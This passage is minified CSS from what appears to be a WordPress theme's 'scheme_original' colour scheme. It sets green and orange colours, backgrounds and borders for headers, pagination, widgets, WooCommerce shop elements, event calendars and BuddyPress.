a:hover,.scheme_original .top_panel_wrap_inner .search_results .post_info a:hover>span,.scheme_original .top_panel_wrap_inner .search_results .post_more:hover,.scheme_original .top_panel_wrap_inner .search_results .search_results_close:hover{color:#ff7e27}.scheme_original .pushy_inner{color:#8a8a8a;background-color:#fff}.scheme_original .pushy_inner a{color:#84c54e}.scheme_original .pushy_inner a:hover{color:#ff7e27}.scheme_original .pushy_inner ul ul{background-color:rgba(246,245,242,.8)}.scheme_original .top_panel_inner_style_3 .popup_wrap a,.scheme_original .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a:hover,.scheme_original .top_panel_inner_style_4 .popup_wrap a,.scheme_original .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a:hover,.scheme_original .top_panel_inner_style_5 .popup_wrap a,.scheme_original .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a:hover{color:#84c54e}.scheme_original .top_panel_inner_style_3 .popup_wrap a:hover,.scheme_original .top_panel_inner_style_4 .popup_wrap a:hover,.scheme_original .top_panel_inner_style_5 .popup_wrap a:hover{color:#ff7e27}.scheme_original .top_panel_inner_style_3 .popup_wrap,.scheme_original .top_panel_inner_style_4 .popup_wrap,.scheme_original .top_panel_inner_style_5 .popup_wrap,.scheme_original .top_panel_inner_style_3 .popup_wrap .popup_close,.scheme_original .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a,.scheme_original .top_panel_inner_style_4 .popup_wrap .popup_close,.scheme_original .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a,.scheme_original .top_panel_inner_style_5 .popup_wrap .popup_close,.scheme_original .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a{color:#8a8a8a}.scheme_original .top_panel_inner_style_3 .popup_wrap .popup_close:hover,.scheme_original .top_panel_inner_style_4 .popup_wrap .popup_close:hover,.scheme_original .top_panel_inner_style_5 .popup_wrap .popup_close:hover{color:#333}.scheme_original .header_mobile .menu_button,.scheme_original .header_mobile .menu_main_cart .top_panel_cart_button .contact_icon{color:#333}.scheme_original .header_mobile .side_wrap{color:#fff}.scheme_original .header_mobile .panel_top,.scheme_original .header_mobile .side_wrap{background-color:#84c54e}.scheme_original .header_mobile .panel_middle{background-color:#84c54e}.scheme_original .header_mobile .panel_bottom{background-color:#ff7e27}.scheme_original .header_mobile .menu_button:hover,.scheme_original .header_mobile .menu_main_cart .top_panel_cart_button .contact_icon:hover,.scheme_original .header_mobile .menu_main_cart.top_panel_icon:hover .top_panel_cart_button .contact_icon,.scheme_original .header_mobile .side_wrap .close:hover{color:#84c54e}.scheme_original .header_mobile .menu_main_nav>li a,.scheme_original .header_mobile .menu_main_nav>li>a:hover{color:#fff}.scheme_original .header_mobile .menu_main_nav>a:hover,.scheme_original .header_mobile .menu_main_nav>li.sfHover>a,.scheme_original .header_mobile .menu_main_nav>li.current-menu-item>a,.scheme_original .header_mobile .menu_main_nav>li.current-menu-parent>a,.scheme_original .header_mobile .menu_main_nav>li.current-menu-ancestor>a,.scheme_original .header_mobile .menu_main_nav>li>a:hover,.scheme_original .header_mobile .menu_main_nav>li ul li a:hover,.scheme_original .header_mobile .menu_main_nav>li ul li.current-menu-item>a,.scheme_original .header_mobile .menu_main_nav>li ul li.current-menu-ancestor>a,.scheme_original .header_mobile .login a:hover{color:#fff}.scheme_original .header_mobile .popup_wrap .popup_close:hover{color:#333}.scheme_original .header_mobile .search_wrap,.scheme_original .header_mobile .login{border-color:#84c54e}.scheme_original .header_mobile .login .popup_link,.scheme_original .header_mobile .sc_socials.sc_socials_type_icons a{color:#fff}.scheme_original .header_mobile .search_wrap .search_field,.scheme_original .header_mobile .search_wrap .search_field:focus{color:#333}.scheme_original .header_mobile .widget_shopping_cart ul.cart_list>li>a:hover{color:#333}.scheme_original .header_mobile .popup_wrap .sc_socials.sc_socials_type_icons a{color:#acb4b6}.scheme_original .tparrows.default{color:#fff}.scheme_original .tp-bullets.simplebullets.round .bullet{background-color:#fff}.scheme_original .tp-bullets.simplebullets.round .bullet.selected{border-color:#fff}.scheme_original .slider_over_content_inner{background-color:rgba(255,255,255,.8)}.scheme_original .slider_over_button{color:#333;background-color:rgba(255,255,255,.8)}.scheme_original .slider_over_close{color:#333}.scheme_original .post_item_excerpt .post_title a,.scheme_original .post_content .post_title,.scheme_original .top_panel_title_inner .page_title{color:#84c54e}.scheme_original .post_item_excerpt .post_title a:hover{color:#ff7e27}.scheme_original .top_panel_title_inner .post_navi .post_navi_item a,.scheme_original .top_panel_title_inner .breadcrumbs a.breadcrumbs_item{color:#0f0f0f}.scheme_original .top_panel_title_inner .post_navi .post_navi_item a:hover,.scheme_original .top_panel_title_inner .breadcrumbs a.breadcrumbs_item:hover{color:#acb4b6}.scheme_original .top_panel_title_inner .post_navi span,.scheme_original .top_panel_title_inner .breadcrumbs span{color:#acb4b6}.scheme_original .post_navi .post_navi_item+.post_navi_item:before,.scheme_original .top_panel_title_inner .breadcrumbs .breadcrumbs_delimiter{color:#acb4b6}.scheme_original .post_title .post_icon{color:#84c54e}.scheme_original .pagination>a{border-color:#84c54e}.scheme_original .post_format_aside.post_item_single .post_content p,.scheme_original .post_format_aside .post_descr{border-color:#84c54e;background-color:#fff}.scheme_original .hover_icon:before{color:#fff}.scheme_original .post_info_bottom .post_info_item a{color:#84c54e}.scheme_original .post_info_bottom .post_info_item a:hover{color:#ff7e27}.scheme_original .post_info .post_counters_item{color:#84c54e}.scheme_original .post_info .post_counters_number,.scheme_original .post_info a,.scheme_original .post_info a>span{color:#757575}.scheme_original .post_info a[class*="icon-"]{color:#84c54e}.scheme_original .post_info a:hover,.scheme_original .post_info a:hover>span{color:#84c54e}.scheme_original .post_item .post_readmore{color:#fff;background-color:#84c54e}.scheme_original .post_item .post_readmore:hover{color:#fff;background-color:#ff7e27}.scheme_original .post_item_related .post_info a{color:#8a8a8a}.scheme_original .post_item_related .post_info a:hover,.scheme_original .post_item_related .post_title a:hover{color:#ff7e27}.scheme_original .related_wrap .post_item_related,.scheme_original .article_style_stretch .post_item_related{background-color:#f6f5f2}.scheme_original .article_style_boxed.sidebar_show[class*="single-"] .related_wrap .post_item_related{background-color:#f6f5f2}.scheme_original .isotope_item_colored .post_featured .post_mark_new,.scheme_original .isotope_item_colored .post_featured .post_title,.scheme_original .isotope_item_colored .post_content.ih-item.square.colored .info{color:#fff;background-color:#84c54e}.scheme_original .isotope_item_colored .post_featured .post_title a{color:#fff}.scheme_original .isotope_item_colored .post_category a,.scheme_original .isotope_item_colored .post_rating .reviews_stars_bg,.scheme_original .isotope_item_colored .post_rating .reviews_stars_hover,.scheme_original .isotope_item_colored .post_rating .reviews_value{color:#84c54e}.scheme_original .isotope_item_colored .post_featured .post_descr{background-color:#f6f5f2}.scheme_original .article_style_boxed .isotope_item_colored .post_featured .post_descr{background-color:#f6f5f2}.scheme_original .isotope_item_colored .post_info_wrap .post_button .sc_button{color:#84c54e;background-color:#fff}.scheme_original .isotope_item_colored_1 .post_item{background-color:#f6f5f2;color:#757575}.scheme_original .isotope_item_colored_1 a,.scheme_original .isotope_item_colored_1 .post_title a{color:#ffe400}.scheme_original .isotope_item_colored_1 a:hover,.scheme_original .isotope_item_colored_1 .post_title a:hover,.scheme_original .isotope_item_colored_1 .post_category a:hover{color:#ff7e27}.scheme_original .isotope_wrap .isotope_item_colored_1 .post_featured{border-color:#84c54e}.scheme_original .isotope_wrap .post_title a{color:#84c54e}.scheme_original .isotope_wrap .post_title a:hover{color:#ff7e27}.scheme_original .isotope_filters a{border-color:#84c54e;background-color:#84c54e;color:#fff}.scheme_original .isotope_filters a.active,.scheme_original .isotope_filters a:hover{border-color:#ff7e27;background-color:#ff7e27}.scheme_original .pagination_single>.pager_numbers,.scheme_original .pagination_single a,.scheme_original .pagination_slider .pager_cur,.scheme_original .pagination_pages>a,.scheme_original .pagination_pages>span{background-color:#f6f5f2;color:#8a8a8a}.scheme_original .pagination_single>.pager_numbers,.scheme_original .pagination_single a:hover,.scheme_original .pagination_slider .pager_cur:hover,.scheme_original .pagination_slider .pager_cur:focus,.scheme_original .pagination_pages>a:hover{background-color:#ff7e27;color:#fff}.scheme_original .pagination_pages>.active{background-color:#333;color:#fff}.scheme_original .pagination_slider .pager_slider{border-color:#d8d8d8;background-color:#fff}.scheme_original .pagination_wrap .pager_next,.scheme_original .pagination_wrap .pager_prev,.scheme_original .pagination_wrap .pager_last,.scheme_original .pagination_wrap .pager_first{background-color:#333;color:#fff}.scheme_original .pagination_wrap .pager_next:hover,.scheme_original .pagination_wrap .pager_prev:hover,.scheme_original .pagination_wrap .pager_last:hover,.scheme_original .pagination_wrap .pager_first:hover{background-color:#ff7e27;color:#fff}.scheme_original .pagination_viewmore>a{color:#fff;background-color:#84c54e}.scheme_original .pagination_viewmore>a:hover{color:#fff;background-color:#ff7e27}.scheme_original .viewmore_loader,.scheme_original .mfp-preloader span,.scheme_original .sc_video_frame.sc_video_active:before{background-color:#ff7e27}.scheme_original .post_featured .post_nav_item{color:#fff}.scheme_original .post_featured .post_nav_item:before{background-color:#84c54e;color:#fff}.scheme_original .post_featured .post_nav_item .post_nav_info{background-color:#84c54e}.scheme_original .reviews_block .reviews_summary .reviews_item{background-color:#84c54e}.scheme_original .reviews_block .reviews_summary,.scheme_original .reviews_block .reviews_max_level_100 .reviews_stars_bg{background-color:#424242}.scheme_original .reviews_block .reviews_max_level_100 .reviews_stars_hover,.scheme_original .reviews_block .reviews_item .reviews_slider{color:#fff;background-color:#84c54e}.scheme_original .reviews_block .reviews_item .reviews_stars_hover{color:#84c54e}.scheme_original .reviews_block .reviews_value{color:#333}.scheme_original .reviews_block .reviews_summary .reviews_criteria{color:#8a8a8a}.scheme_original .reviews_block .reviews_summary .reviews_value{color:#fff}.scheme_original .post_item .post_rating .reviews_stars_bg,.scheme_original .post_item .post_rating .reviews_stars_hover,.scheme_original .post_item .post_rating .reviews_value{color:#84c54e}.scheme_original .post_author{border-color:#d8d8d8}.scheme_original .post_author .post_author_title{color:#84c54e}.scheme_original .post_author .post_author_title a{color:#84c54e}.scheme_original .post_author .post_author_title a:hover{color:#ff7e27}.scheme_original .post_author .post_author_info .sc_socials_shape_square a{color:#0f0f0f}.scheme_original .post_author .post_author_info .sc_socials_shape_square a:hover{color:#ff7e27}.scheme_original .comments_form_title,.scheme_original .comments_list_wrap .comments_list_title{color:#84c54e}.scheme_original .comments_list_wrap ul.children,.scheme_original .comments_list_wrap ul>li+li{border-top-color:#d8d8d8}.scheme_original .comments_list_wrap .comment-respond{border-bottom-color:#d8d8d8}.scheme_original .comments_list_wrap>ul{border-bottom-color:#d8d8d8}.scheme_original .comments_list_wrap .comment_info>span.comment_author{color:#333}.scheme_original .comments_list_wrap .comment_info>.comment_time,.scheme_original .comments_list_wrap .comment_info>.comment_date>.comment_date_value{color:#757575}.scheme_original .post_item_404 .page_title,.scheme_original .post_item_404 .page_subtitle{color:#84c54e}.scheme_original .sidebar_inner aside:nth-child(3n+4),.scheme_original .sidebar_inner aside:nth-child(3n+5),.scheme_original .sidebar_inner aside:nth-child(3n+6),.scheme_original .sidebar_outer_inner aside:nth-child(3n+4),.scheme_original .sidebar_outer_inner aside:nth-child(3n+5),.scheme_original .sidebar_outer_inner aside:nth-child(3n+6),.scheme_original .widget_area_inner aside:nth-child(2n+3),.scheme_original .widget_area_inner aside:nth-child(2n+4),.scheme_original .widget_area_inner aside+aside{border-color:#d8d8d8}.scheme_original .widget_area_inner{color:#8a8a8a}.scheme_original .footer_wrap_inner.widget_area_inner{background-color:#fff}.scheme_original .widget_area_inner ul li a,.scheme_original .widget_area_inner a,.scheme_original .widget_area_inner ul li:before,.scheme_original .widget_area_inner ul li a:hover{color:#84c54e}.scheme_original .widget_area_inner button:before{color:#333}.scheme_original .widget_area_inner ul li a:hover,.scheme_original .widget_area_inner a:hover,.scheme_original .widget_area_inner button:hover:before{color:#ff7e27}.scheme_original .widget_area_inner .post_title a{color:#333}.scheme_original .widget_area_inner .post_title a:hover{color:#84c54e}.scheme_original .widget_area_inner .widget_text a:not(.sc_button),.scheme_original .widget_area_inner .post_info a{color:#84c54e}.scheme_original .widget_area_inner .post_info a:hover .post_counters_number,.scheme_original .widget_area_inner .widget_text a:not(.sc_button):hover,.scheme_original .widget_area_inner .post_info a:hover{color:#333}.scheme_original .widget_area_inner .widget_product_search .search_field,.scheme_original .widget_area_inner .widget_search .search_field{color:#8a8a8a;background-color:#f2f2f2}.scheme_original .widget_area_inner .widget_product_search .search_button,.scheme_original .widget_area_inner .widget_search .search_button{color:#8a8a8a}.scheme_original .widget_area_inner .widget_product_search .search_button:hover,.scheme_original .widget_area_inner .widget_search .search_button:hover{color:#84c54e}.scheme_original .widget_area_inner .widget_calendar .weekday{color:#333}.scheme_original .widget_area_inner .widget_calendar td a:hover{background-color:#84c54e;color:#fff}.scheme_original .widget_area_inner .widget_calendar .today .day_wrap{border-color:#84c54e}.scheme_original .widget_area_inner .widget_product_tag_cloud a,.scheme_original .widget_area_inner .widget_tag_cloud a{background-color:#f6f5f2;color:#8a8a8a}.scheme_original .widget_area_inner .widget_product_tag_cloud a:hover,.scheme_original .widget_area_inner .widget_tag_cloud a:hover{background-color:#84c54e;color:#fff}.scheme_original .sidebar_outer_inner aside,.scheme_original .sidebar_inner aside{border-top-color:#d8d8d8}.scheme_original .contacts_wrap_inner{color:#8a8a8a;background-color:#fff}.scheme_original .testimonials_wrap_inner,.scheme_original .twitter_wrap_inner{color:#8a8a8a;background-color:#fff}.scheme_original .copyright_wrap_inner{background-color:#0f0f0f}.scheme_original .copyright_wrap_inner .copyright_text{color:#8a8a8a}.scheme_original .copyright_wrap_inner .menu_footer_nav li a{color:#84c54e}.scheme_original .copyright_wrap_inner .menu_footer_nav li a:hover{color:#ff7e27}.scheme_original .scroll_to_top{color:#fff;background-color:#84c54e}.scheme_original .scroll_to_top:hover{color:#fff;background-color:#ff7e27}.scheme_original #page_preloader{background-color:#fff}.scheme_original .preloader_wrap>div{background-color:#84c54e}.scheme_original.gallery_preview:before{background-color:#fff}.scheme_original .popup_wrap{background-color:#fff}.scheme_original .woocommerce .woocommerce-message:before,.scheme_original .woocommerce-page .woocommerce-message:before,.scheme_original .woocommerce div.product span.price,.scheme_original .woocommerce div.product p.price,.scheme_original .woocommerce #content div.product span.price,.scheme_original .woocommerce #content div.product p.price,.scheme_original .woocommerce-page div.product span.price,.scheme_original .woocommerce-page div.product p.price,.scheme_original .woocommerce-page #content div.product span.price,.scheme_original .woocommerce-page #content div.product p.price,.scheme_original .woocommerce ul.products li.product .price,.scheme_original .woocommerce-page ul.products li.product .price,.scheme_original .woocommerce ul.cart_list li>.amount,.scheme_original .woocommerce ul.product_list_widget li>.amount,.scheme_original .woocommerce-page ul.cart_list li>.amount,.scheme_original .woocommerce-page ul.product_list_widget li>.amount,.scheme_original .woocommerce ul.cart_list li span .amount,.scheme_original .woocommerce ul.product_list_widget li span .amount,.scheme_original .woocommerce-page ul.cart_list li span .amount,.scheme_original .woocommerce-page ul.product_list_widget li span .amount,.scheme_original .woocommerce ul.cart_list li ins .amount,.scheme_original .woocommerce ul.product_list_widget li ins .amount,.scheme_original .woocommerce-page ul.cart_list li ins .amount,.scheme_original .woocommerce-page ul.product_list_widget li ins .amount,.scheme_original .woocommerce.widget_shopping_cart .total .amount,.scheme_original .woocommerce .widget_shopping_cart .total .amount,.scheme_original .woocommerce-page.widget_shopping_cart .total .amount,.scheme_original .woocommerce-page .widget_shopping_cart .total .amount,.scheme_original .woocommerce a:hover h3,.scheme_original .woocommerce-page a:hover h3,.scheme_original .woocommerce .cart-collaterals .order-total strong,.scheme_original .woocommerce-page .cart-collaterals .order-total strong,.scheme_original .woocommerce .checkout #order_review .order-total .amount,.scheme_original .woocommerce-page .checkout #order_review .order-total .amount,.scheme_original .woocommerce .star-rating,.scheme_original .woocommerce-page .star-rating,.scheme_original .woocommerce .star-rating:before,.scheme_original .woocommerce-page .star-rating:before,.scheme_original .widget_area_inner .widgetWrap ul>li .star-rating span,.scheme_original .woocommerce #review_form #respond .stars a,.scheme_original .woocommerce-page #review_form #respond .stars a{color:#84c54e}.scheme_original .woocommerce div.quantity span,.scheme_original .woocommerce-page div.quantity span{color:#fff;background-color:#84c54e}.scheme_original .woocommerce div.quantity span:hover,.scheme_original .woocommerce-page div.quantity span:hover{background-color:#ff7e27}.scheme_original .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#333}.scheme_original .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.scheme_original .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range{background-color:#ff7e27}.scheme_original .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.scheme_original .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{background:#ff7e27}.scheme_original .woocommerce .widget_price_filter .price_label span{color:#84c54e}.scheme_original .woocommerce .woocommerce-message,.scheme_original .woocommerce-page .woocommerce-message,.scheme_original .woocommerce a.button.alt:active,.scheme_original .woocommerce button.button.alt:active,.scheme_original .woocommerce input.button.alt:active,.scheme_original .woocommerce #respond input#submit.alt:active,.scheme_original .woocommerce #content input.button.alt:active,.scheme_original .woocommerce-page a.button.alt:active,.scheme_original .woocommerce-page button.button.alt:active,.scheme_original .woocommerce-page input.button.alt:active,.scheme_original .woocommerce-page #respond input#submit.alt:active,.scheme_original .woocommerce-page #content input.button.alt:active,.scheme_original .woocommerce a.button:active,.scheme_original .woocommerce button.button:active,.scheme_original .woocommerce input.button:active,.scheme_original .woocommerce #respond input#submit:active,.scheme_original .woocommerce #content input.button:active,.scheme_original .woocommerce-page a.button:active,.scheme_original .woocommerce-page button.button:active,.scheme_original .woocommerce-page input.button:active,.scheme_original .woocommerce-page #respond input#submit:active,.scheme_original .woocommerce-page #content input.button:active{border-top-color:#84c54e}.scheme_original .woocommerce a.button,.scheme_original .woocommerce button.button,.scheme_original .woocommerce input.button,.scheme_original .woocommerce #respond input#submit,.scheme_original .woocommerce #content input.button,.scheme_original .woocommerce-page a.button,.scheme_original .woocommerce-page button.button,.scheme_original .woocommerce-page input.button,.scheme_original .woocommerce-page #respond input#submit,.scheme_original .woocommerce-page #content input.button,.scheme_original .woocommerce a.button.alt,.scheme_original .woocommerce button.button.alt,.scheme_original .woocommerce input.button.alt,.scheme_original .woocommerce #respond input#submit.alt,.scheme_original .woocommerce #content input.button.alt,.scheme_original .woocommerce-page a.button.alt,.scheme_original .woocommerce-page button.button.alt,.scheme_original .woocommerce-page input.button.alt,.scheme_original .woocommerce-page #respond input#submit.alt,.scheme_original .woocommerce-page #content input.button.alt,.scheme_original .woocommerce-account .addresses .title .edit,.scheme_original .woocommerce ul.products li.product .add_to_cart_button,.scheme_original .woocommerce-page ul.products li.product .add_to_cart_button{background-color:#84c54e;color:#fff}.scheme_original .woocommerce a.button:hover,.scheme_original .woocommerce button.button:hover,.scheme_original .woocommerce input.button:hover,.scheme_original .woocommerce #respond input#submit:hover,.scheme_original .woocommerce #content input.button:hover,.scheme_original .woocommerce-page a.button:hover,.scheme_original .woocommerce-page button.button:hover,.scheme_original .woocommerce-page input.button:hover,.scheme_original .woocommerce-page #respond input#submit:hover,.scheme_original .woocommerce-page #content input.button:hover,.scheme_original .woocommerce a.button.alt:hover,.scheme_original .woocommerce button.button.alt:hover,.scheme_original .woocommerce input.button.alt:hover,.scheme_original .woocommerce #respond input#submit.alt:hover,.scheme_original .woocommerce #content input.button.alt:hover,.scheme_original .woocommerce-page a.button.alt:hover,.scheme_original .woocommerce-page button.button.alt:hover,.scheme_original .woocommerce-page input.button.alt:hover,.scheme_original .woocommerce-page #respond input#submit.alt:hover,.scheme_original .woocommerce-page #content input.button.alt:hover,.scheme_original .woocommerce-account .addresses .title .edit:hover,.scheme_original .woocommerce ul.products li.product .add_to_cart_button:hover,.scheme_original .woocommerce-page ul.products li.product .add_to_cart_button:hover{background-color:#ff7e27;color:#fff}.scheme_original .woocommerce ul.cart_list li a,.scheme_original .woocommerce ul.product_list_widget li a,.scheme_original .woocommerce-page ul.cart_list li a,.scheme_original .woocommerce-page ul.product_list_widget li a{color:#333}.scheme_original .woocommerce ul.cart_list li a:hover,.scheme_original .woocommerce ul.product_list_widget li a:hover,.scheme_original .woocommerce-page ul.cart_list li a:hover,.scheme_original .woocommerce-page ul.product_list_widget li a:hover{color:#84c54e}.scheme_original .woocommerce .widget_price_filter .price_slider_amount .button,.scheme_original .woocommerce-page .widget_price_filter .price_slider_amount .button,.scheme_original .widget_shopping_cart_content .button.wc-forward{background-color:#ffe400;color:#333}.scheme_original .widget_shopping_cart_content .button.wc-forward.checkout{background-color:#ff7e27;color:#fff}.scheme_original .woocommerce .widget_price_filter .price_slider_amount .button:hover,.scheme_original .woocommerce-page .widget_price_filter .price_slider_amount .button:hover,.scheme_original .widget_shopping_cart_content .button.wc-forward:hover{background-color:#84c54e;color:#fff}.scheme_original .article_style_boxed.woocommerce .woocommerce-error,.scheme_original .article_style_boxed.woocommerce .woocommerce-info,.scheme_original .article_style_boxed.woocommerce .woocommerce-message,.scheme_original .article_style_boxed.woocommerce-page .woocommerce-error,.scheme_original .article_style_boxed.woocommerce-page .woocommerce-info,.scheme_original .article_style_boxed.woocommerce-page .woocommerce-message{background-color:#f6f5f2}.scheme_original .article_style_boxed.woocommerce.archive .woocommerce-error,.scheme_original .article_style_boxed.woocommerce.archive .woocommerce-info,.scheme_original .article_style_boxed.woocommerce.archive .woocommerce-message,.scheme_original .article_style_boxed.woocommerce-page.archive .woocommerce-error,.scheme_original .article_style_boxed.woocommerce-page.archive .woocommerce-info,.scheme_original .article_style_boxed.woocommerce-page.archive .woocommerce-message{background-color:#f6f5f2}.scheme_original .woocommerce span.new,.scheme_original .woocommerce-page span.new,.scheme_original .woocommerce span.onsale,.scheme_original .woocommerce-page span.onsale{background-color:#ff7e27;color:#fff}.scheme_original .article_style_boxed.woocommerce ul.products li.product .post_item_wrap,.scheme_original .article_style_boxed.woocommerce-page ul.products li.product .post_item_wrap{background-color:#f6f5f2}.scheme_original .woocommerce ul.products li.product .price,.scheme_original .woocommerce-page ul.products li.product .price,.scheme_original .woocommerce ul.products li.product .star-rating:before,.scheme_original .woocommerce ul.products li.product .star-rating span{color:#ff7e27}.scheme_original .woocommerce ul.products li.product .price del,.scheme_original .woocommerce-page ul.products li.product .price del{color:#acb4b6}.scheme_original.article_style_boxed.woocommerce ul.products li.product .post_item_wrap{background-color:#424242}.scheme_original.article_style_boxed.woocommerce-page ul.products li.product .post_item_wrap{background-color:#424242}.scheme_original.article_style_boxed.woocommerce ul.products li.product .post_content{background-color:#f6f5f2}.scheme_original.article_style_boxed.woocommerce-page ul.products li.product .post_content{background-color:#f6f5f2}.scheme_original .woocommerce nav.woocommerce-pagination ul li a,.scheme_original .woocommerce nav.woocommerce-pagination ul li span.current{border-color:#84c54e;background-color:#84c54e;color:#fff}.scheme_original .woocommerce nav.woocommerce-pagination ul li a:focus,.scheme_original .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_original .woocommerce nav.woocommerce-pagination ul li span.current{color:#84c54e;background-color:#fff}.scheme_original .woocommerce div.product .woocommerce-tabs .panel,.scheme_original .woocommerce #content div.product .woocommerce-tabs .panel,.scheme_original .woocommerce-page div.product .woocommerce-tabs .panel,.scheme_original .woocommerce-page #content div.product .woocommerce-tabs .panel{border-color:#d8d8d8}.scheme_original.woocommerce-tabs.trx-stretch-width{background-color:#fff}.scheme_original .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li a{color:#8a8a8a}.scheme_original .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li a:hover,.scheme_original .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li.active a{color:#333}.scheme_original .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li.active a:after{background-color:#84c54e}.scheme_original .woocommerce table.cart thead th,.scheme_original .woocommerce #content table.cart thead th,.scheme_original .woocommerce-page table.cart thead th,.scheme_original .woocommerce-page #content table.cart thead th{background-color:#84c54e;color:#fff}.scheme_original .woocommerce-account .woocommerce-MyAccount-navigation,.scheme_original .woocommerce-MyAccount-navigation li+li{border-color:#d8d8d8}.scheme_original .woocommerce-MyAccount-navigation li.is-active a{color:#333}.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .empty,.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .quantity,.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .quantity .amount,.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .total,.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .total .amount{color:#fff}.scheme_original .top_panel_wrap .widget_shopping_cart ul.cart_list>li>a:hover{color:#ff7e27}.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li+li{border-color:#ddd}.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li,.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li>a{color:#8a8a8a}.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li:hover,.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li:hover>a,.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li>a:hover{color:#333}.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories ul{background-color:#f6f5f2}.scheme_original .tribe-events-calendar thead th{background-color:#84c54e}.scheme_original a.tribe-events-read-more,.scheme_original .tribe-events-button,.scheme_original .tribe-events-nav-previous a,.scheme_original .tribe-events-nav-next a,.scheme_original .tribe-events-widget-link a,.scheme_original .tribe-events-viewmore a{background-color:#84c54e;color:#fff}.scheme_original a.tribe-events-read-more:hover,.scheme_original .tribe-events-button:hover,.scheme_original .tribe-events-nav-previous a:hover,.scheme_original .tribe-events-nav-next a:hover,.scheme_original .tribe-events-widget-link a:hover,.scheme_original .tribe-events-viewmore a:hover{background-color:#ff7e27;color:#fff}.scheme_original #tribe-bar-views .tribe-bar-views-option,.scheme_original #tribe-bar-views-toggle,.scheme_original #tribe-bar-form .tribe-bar-submit input[type="submit"],.scheme_original .tribe-events-button,.scheme_original #tribe-events .tribe-events-button,.scheme_original #tribe-bar-form .tribe-bar-submit input[type="submit"],.scheme_original a.tribe-events-read-more,.scheme_original .tribe-events-button,.scheme_original .tribe-events-nav-previous a,.scheme_original .tribe-events-nav-next a,.scheme_original .tribe-events-widget-link a,.scheme_original .tribe-events-viewmore a{background-color:#84c54e;color:#fff}.scheme_original #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,.scheme_original .tribe-events-button:hover,.scheme_original #tribe-events .tribe-events-button:hover,.scheme_original #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,.scheme_original a.tribe-events-read-more:hover,.scheme_original .tribe-events-button:hover,.scheme_original .tribe-events-nav-previous a:hover,.scheme_original .tribe-events-nav-next a:hover,.scheme_original .tribe-events-widget-link a:hover,.scheme_original .tribe-events-viewmore a:hover{background-color:#ff7e27;color:#fff}.scheme_original #tribe-bar-views .tribe-bar-views-list{background-color:#84c54e}.scheme_original #tribe-bar-views-toggle:hover,.scheme_original #tribe-bar-views .tribe-bar-views-option:hover,.scheme_original #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover{color:#ff7e27!important}.scheme_original .datepicker table tr td span.focused,.scheme_original .datepicker table tr td span:hover{color:#ff7e27!important}.scheme_original .tribe-events-calendar div[id*="tribe-events-daynum-"],.scheme_original .tribe-events-calendar div[id*="tribe-events-daynum-"] a{color:#84c54e}.scheme_original .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"],.scheme_original .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"]>a{background-color:#84c54e;background:#84c54e}.scheme_original .tribe-events-day .tribe-events-day-time-slot h5,.scheme_original .tribe-events-list-separator-month{color:#84c54e}.scheme_original #bbpress-forums div.bbp-topic-content a,.scheme_original #buddypress button,.scheme_original #buddypress a.button,.scheme_original #buddypress input[type="submit"],.scheme_original #buddypress input[type="button"],.scheme_original #buddypress input[type="reset"],.scheme_original #buddypress ul.button-nav li a,.scheme_original #buddypress div.generic-button a,.scheme_original #buddypress .comment-reply-link,.scheme_original a.bp-title-button,.scheme_original #buddypress div.item-list-tabs ul li.selected a,.scheme_original #buddypress .acomment-options a{background:#84c54e;color:#fff}.scheme_original #bbpress-forums div.bbp-topic-content a:hover,.scheme_original #buddypress button:hover,.scheme_original #buddypress a.button:hover,.scheme_original #buddypress input[type="submit"]:hover,.scheme_original #buddypress input[type="button"]:hover,.scheme_original #buddypress input[type="reset"]:hover,.scheme_original #buddypress ul.button-nav li a:hover,.scheme_original #buddypress div.generic-button a:hover,.scheme_original #buddypress .comment-reply-link:hover,.scheme_original a.bp-title-button:hover,.scheme_original #buddypress div.item-list-tabs ul li.selected a:hover,.scheme_original #buddypress .acomment-options a:hover{background:#ff7e27;color:#fff}.scheme_original #buddypress #item-nav,.scheme_original #buddypress div#subnav.item-list-tabs,.scheme_original #buddypress div.item-list-tabs{background-color:#f6f5f2}.scheme_original #buddypress #item-nav li:not(.selected) a,.scheme_original #buddypress div#subnav.item-list-tabs li:not(.selected) a,.scheme_original #buddypress div.item-list-tabs li:not(.selected) a{color:#757575}.scheme_original #buddypress #item-nav li:not(.selected) a:hover,.scheme_original #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover,.scheme_original #buddypress div.item-list-tabs li:not(.selected) a:hover{color:#0f0f0f;background-color:#424242}.scheme_original #buddypress .dir-search 